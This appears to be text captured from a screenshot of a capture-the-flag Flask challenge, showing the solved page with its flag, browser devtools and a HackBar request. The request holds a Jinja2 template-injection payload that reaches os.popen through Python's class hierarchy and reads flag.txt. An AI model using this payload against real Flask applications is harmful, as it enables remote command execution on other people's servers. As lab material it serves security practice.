 I ♥ Flask Home
I ♥ Flask & flag{aadcb791-f3f4-49f4-ad52-a2c9b538c4ff}
DEV
查看器 无障碍环境 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 HackBar Cookie Editor 应用程序
ncryption Encoding SQL XSS LFI XXE Other
Load URL
http://22fbadbc-5ca6-4930-8bdc-f11aa4587428.node3.buuoj.cn/?name={{().__class__.__mro__[1].__subclasses__()[105].__init__.__globals__['__builtins__']['__import__']
('os').popen('cat flag.txt').read()}}
Split URL
Execute